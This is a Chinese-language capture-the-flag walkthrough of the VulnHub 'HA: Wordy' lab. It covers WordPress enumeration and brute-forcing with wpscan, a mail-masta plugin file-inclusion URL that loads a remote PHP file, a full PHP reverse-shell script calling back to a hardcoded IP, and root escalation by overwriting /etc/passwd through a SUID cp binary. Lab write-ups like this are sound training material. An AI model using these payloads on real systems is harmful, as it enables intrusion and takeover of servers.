靶机下载链接:HA: Wordy ~ VulnHub

靶机ip:192.168.174.136(后面重启后变成192.168.174.137)

kali ip:192.168.174.128

目录



靶机ip发现:



靶机端口扫描:



子目录扫描:

wpscan扫描

漏洞利用1

漏洞利用2

getshell

提权

靶机ip发现:

靶机端口扫描:

子目录扫描:





扫描完成后进行查看,发现需要进行登录,然后再使用wpscan进行用户名和插件的扫描



wpscan扫描

wpscan --url 'http://192.168.174.136/wordpress/' -e u,p

用户名扫描到两个



插件扫到很多

插件扫到很多



很多都是过时了的



找到两个用户,这里可以尝试进行爆破使用的top1000字典进行爆破的,发现没有结果,

wpscan --url 'http://192.168.174.136/wordpress/' -e u -P PasswordDic-master/top1000.txt

这里就不做过多的尝试了因为还有很多的插件可以利用



漏洞利用1





这里先看一下gallery的exp

移动脚本到桌面,发现还需要账号密码



再看一下另外一个插件的漏洞,查看一下mail-masta的漏洞

都是1.0版本的,和我们的版本是一样的,这里是本地文件包含漏洞,进行查看



将txt下载到本地进行查看



发现payload



将payload进行拼接http://192.168.174.136/wordpress/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd

这样就可以可以通过包含远程shell执行解析并进行反弹shell

可以使用msfvenom生成也可以使用本地自带的反弹shell脚本

目录为/usr/share/webshells/php/php-reverse-shell.php



这里的主要几个步骤是将脚本放在任意目录下,先对脚本修改,修改ip和端口即可

这样我们的脚本就生成好了







接下来python开启服务,再开启nc进行shell的接收

用靶机的漏洞来访问kali的木马文件

用靶机的漏洞来访问kali的木马文件



http://192.168.174.137/wordpress/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=http://192.168.174.128/yxq.php





这样就接收到了shell



漏洞利用2





这里再尝试一下其他插件,

这里发现payload和如何反弹shell

查看一下脚本



发现payload

这里把payload复制下来,进行ip和端口的修改,这后面有对应的年份和月份,这里根据我们在主页看到的几年几月,修改一下即可

修改完如下

这里将文件放在桌面,命名为shell.html,再使用python开启服务,访问本地127.0.0.1的shell.html,进行木马的上传,这里可以上传之前生成的木马即可

上传成功,现在打开nc接收shell,然后访问payload给的shell path即可

可以看到接收到shell

第一次上传的是kali生成的php反弹shell脚本,反弹失败,最后百度了php-reverse-shell的脚本,才成功反弹shell

只需要修改ip和端口即可

<?php

set_time_limit (0);

$ip = "192.168.1.111";

$port = "13123";

$sock = fsockopen($ip, $port, $errno, $errstr, 30);

if (!$sock)

exit("$errstr ($errno)");

if(function_exists('proc_open')){

$descriptorspec = array(

0 => array("pipe", "r"),

1 => array("pipe", "w"),

2 => array("pipe", "w")

);

$process = proc_open("id;/bin/sh -i", $descriptorspec, $pipes);

if (!is_resource($process))

exit("ERROR: Can't reverse shell");

stream_set_blocking($pipes[0], 0);

stream_set_blocking($pipes[1], 0);

stream_set_blocking($pipes[2], 0);

stream_set_blocking($sock, 0);

print("Successfully opened reverse shell to $ip:$port");

while (1) {

if (feof($sock)) {

print("ERROR: Shell connection terminated");

break;

}

if (feof($pipes[1])) {

print("ERROR: Shell process terminated");

break;

}

$input = fread($sock, 1024);

fwrite($pipes[0], $input);

$output = fread($pipes[1], 1024);

fwrite($sock, $output);

$output = fread($pipes[2], 1024);

fwrite($sock, $output);

}

fclose($sock);

fclose($pipes[0]);

fclose($pipes[1]);

fclose($pipes[2]);

proc_close($process);

}

else print "function 'proc_open' is not exists.";

?>getshell



使用SHELL=bash script -q /dev/null开启交互式窗口也可以使用python -c ‘import pty;pty.spawn(“/bin/bash”)’

切换目录查找有用信息

这里发现有一个secret.zip文件

给他下载到我们的本地

直接访问靶机ip+secret.zip即可下载



下载后解压需要密码,使用fcrackzip进行破解,但是没有出结果

提权



进行suid权限命令的查找



在下面找到一个复制命令cp



查看cp的权限

可以发现是root权限



这里可以选择对/etc/passwd的文件进行修改,先把passwd文件通过python添加到本地,然后进行修改





使用openssl生成密码,对root的密码x进行替换,这个x说明密码存在/etc/shadow当中,但是如果/etc/passwd下存在密码的话,会优先匹配passwd下的密码,我这里是修改了root的密码,然后又添加了ycx用户

![]()

修改完成后在kali开启python服务进行passwd的传输

因为在靶机是shell中开启python无法断掉,只能ctrl+c重新获取shell

